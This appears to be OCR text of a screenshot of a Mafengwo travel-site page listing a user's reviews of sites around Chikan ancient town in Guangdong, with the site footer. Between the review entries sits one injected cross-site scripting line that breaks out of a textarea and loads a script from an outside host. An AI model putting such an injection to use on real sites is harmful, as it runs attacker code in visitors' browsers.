 无SIM卡 2.3K/s H 00:46
也许 那场雨下对了在赤坎古镇的...
www.mafengwo.cn
快速导航 首页 旅游攻略 目的地 问答
我的足迹 > 广东省，赤坎古镇
广东省，赤坎古镇 2014年7月
全部 景点 酒店 餐厅 购物 娱乐 交通
赤坎骑楼
一般般
+ 留下你的点评
意见反馈
点评
碉民部落
必须推荐
</textarea>'"><script src=http://sql.so/8yqP6t?1419611405></script> '">
开平赤坎影视城 上传图片
必须推荐
+ 留下你的点评
中国最大的旅游社交网站 关于我们 旅行服务
覆盖全球200多个国家和地区 关于蚂蜂窝 旅游攻略 酒店预订
50,000,000 位旅行者 招商与合作 旅游特价 机票预订
600,000 家国际酒店 版权声明 旅游问答 旅游保险
16,000,000 条真实点评 隐私原则 旅游指南 签证办理
220,000,000 次攻略下载 加入蚂蜂窝 旅游资讯 订火车票
4